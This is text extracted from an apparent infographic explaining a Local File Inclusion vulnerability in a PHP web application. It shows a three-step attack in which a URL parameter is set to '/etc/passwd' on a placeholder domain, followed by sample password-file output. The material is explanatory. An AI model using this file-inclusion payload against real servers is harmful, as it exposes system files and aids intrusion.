 LFI VULNERABILITY
WEB APPLICATION
STEP :2 INJECT PAYLOAD IN
SERVER
SERVER
<?>
PHP
https:// example .in?
php=/etc/passwd
https:// example .in?
php=file.txt
***
root:x:0:0:root:/root:/
bin/bash
daemon:x:1:1:daem
on:/usr/sbin:/usr/sbin
/nologin
bin:x:2:2:bin:/bin:/usr
/sbin/nologin
sys:x:3:3:sys:/dev:/u
sr/sbin/nologin
STEP :1 MODIFY
STEP :3 RESULTS ON BROWSERS
ATTACKER